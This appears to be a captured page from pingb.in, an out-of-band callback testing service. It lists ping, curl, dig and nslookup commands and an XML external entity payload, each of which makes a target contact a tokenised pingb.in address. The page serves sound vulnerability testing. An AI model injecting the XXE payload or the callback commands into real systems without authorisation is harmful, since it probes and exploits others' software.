 Not secure | pingb.in/fefa10e433c02b02146402ac38e0
$ ping -c1 -p 00fefa10e433c02b02146402ac38e000 pingb.in
$ curl pingb.in/p/fefa10e433c02b02146402ac38e0
$ dig fefa10e433c02b02146402ac38e0 @pingb.in
$ dig fefa10e433c02b02146402ac38e0.ns.pingb.in
C:\> nslookup fefa10e433c02b02146402ac38e0 pingb.in
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "http://pingb.in/p/fefa10e433c02b02146402ac38e0">]>
<foo>&xxe;</foo>
Waiting for ping...